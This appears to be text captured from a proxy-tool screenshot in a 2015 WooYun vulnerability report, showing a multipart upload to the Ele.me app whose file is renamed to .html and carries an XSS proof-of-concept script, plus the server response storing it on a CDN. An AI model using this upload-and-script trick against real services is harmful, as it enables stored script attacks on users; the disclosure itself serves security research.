 Request
Raw Params Headers Hex
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="order_item_id"
Content-Type: text/plain; charset=UTF-8
1293408107
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="timestamp"
Content-Type: text/plain; charset=UTF-8
1440952645
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="user_id"
Content-Type: text/plain; charset=UTF-8
24499819
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="sig"
Content-Type: text/plain; charset=UTF-8
cd4d1acd16c9766c0ea072d535082d5e
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data;
name="file:///data/data/me.ele/cache/ecamera/IMG_20150831_003725.jpg";
filename="file:///data/data/me.ele/cache/ecamera/IMG_20150831_003725.html
"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<script>alert("wooyun")</script>
--87464e58-1118-4d46-931e-7a08a4551016--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.1
Date: Sun, 30 Aug 2015 16:38:07 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 915
{"foodUgcImage": [{"rating": 0, "point_change_by_rating": 10, "rating_text": "", "food_name":
"\u7f8e\u5f0f\u571f\u8c46/10''\uff08\u57f9\u6839\u3001\u85af\u89d2\uff09", "is_favored": false,
"user_name": "3*******c", "price": 70.0, "food_id": 19774340, "share_url":
"http://share.ele.me/p/7e58f8e2", "created_at_description": "\u591c\u5bb5", "rate_status": 0, "orde
12375359552694148, "restaurant_id": 256748, "image_url":
"http://fuss10.elemecdn.com/4/b0/b7d57569b358a2af9ab2c59e4aa03html.html?w=640&h=640",
"restaurant_image_url": "http://fuss10.elemecdn.com/8/b5/75bbd70eabcbb7157cb9408052e2fpng.png",
"restaurant_name": "\u7f8e\u7f57\u601d\u5339\u8428\uff08\u67a3\u5e84\u8def\u5e97\uff09", "sn": "7e5
"order_item_id": 1293408107, "point_change_by_image": 20, "created_at_timestamp": 1440952431,
"image_url_640": "http://fuss10.elemecdn.com/4/b0/b7d57569b358a2af9ab2c59e4aa03html.html?w=640&h=64
www.wooyun.org
? < + > Type a search term